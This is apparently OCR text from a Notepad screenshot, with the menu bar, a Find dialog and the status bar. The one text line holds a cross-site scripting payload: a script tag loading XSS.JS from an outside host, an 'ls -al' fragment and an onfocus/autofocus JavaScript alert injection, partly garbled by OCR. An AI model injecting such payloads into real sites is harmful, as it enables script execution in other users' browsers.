 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /022:47 23/07/2019 ONFOCUS=jAvAscRIPT:ALERT123) AUTOFOCUS
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 114 100% Windows (CRLF) UTF-8
de